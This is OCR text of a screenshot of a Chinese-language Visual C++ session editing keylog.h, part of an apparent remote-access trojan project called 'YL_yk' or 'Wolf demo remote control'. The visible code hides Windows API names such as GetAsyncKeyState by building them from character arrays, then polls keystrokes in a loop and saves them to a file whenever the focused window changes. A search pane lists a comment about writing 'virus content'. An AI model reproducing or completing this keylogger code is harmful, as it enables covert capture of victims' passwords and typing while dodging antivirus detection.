 YL_yk - Microsoft Visual C++ - [C:\...\Server\common\keylog.h]
文件(F) 编辑(E) 查看(V) 插入(I) 工程(P) 组建(B) 工具(T) 窗口(W) 帮助(H)
内容
CAboutDlg [All class members CAboutDlg
工作区 'YL_yk': 2 工程
DHL_yk files
Server files
Cl... Re... Fil...
char FBwWp25[] = {'S','l','e','e','p','\0'};
SleepT pSleep=(SleepT)GetProcAddress(LoadLibrary("KERNEL32.dll"),FBwWp25);
char DYrEN53[] = {'G','e','t','A','s','y','n','c','K','e','y','S','t','a','t','e','\0'};
GetAsyncKeyStateT pGetAsyncKeyState=(GetAsyncKeyStateT)GetProcAddress(LoadLibrary("USER32.dll"),DYrEN53);
char DYrEN55[] = {'G','e','t','K','e','y','S','t','a','t','e','\0'};
GetKeyStateT pGetKeyState=(GetKeyStateT)GetProcAddress(LoadLibrary("USER32.dll"),DYrEN55);
while(TRUE)
{
pSleep(8);
if (plstrlenA(KeyBuffer) != 0)
{
if (IsWindowsFocusChange())
{
plstrcatA(KeyBuffer,"\n");
//SaveToFile("[内容:]");
// lstrcat(KeyBuffer,"\n");
SaveToFile(KeyBuffer);
memset(KeyBuffer,0,sizeof(KeyBuffer));
}
else
{
plstrcatA(KeyBuffer,"\n");
SaveToFile(KeyBuffer);
memset(KeyBuffer,0,sizeof(KeyBuffer));
}
}
for(i=0;i<93;i++)
{
shift = pGetKeyState(VK_SHIFT);
x = SpecialKeys[ i ];
C:\USERS\25063\DESKTOP\未改版本\野狼DEMO版远控\Server\Server.cpp(752): char chBuff[300*1024]; //获取到的内容
C:\USERS\25063\DESKTOP\未改版本\野狼DEMO版远控\Server\common\keylog.h(412): SaveToFile("[内容:]");
C:\USERS\25063\DESKTOP\未改版本\野狼DEMO版远控\Server\common\loop.h(511): // 写入病毒内容
已找到 26 个符合的.
组建 调试 在文件1中查找 在文件2中查找 结果 SQL Debugging
C:\Users\25063\Desktop\未改版本\野狼demo版远控\Server\common\keylog.h 已保存
行 410, 列 14 REC COL 覆盖 读取
开始
CH 英
17:54
2021/7/8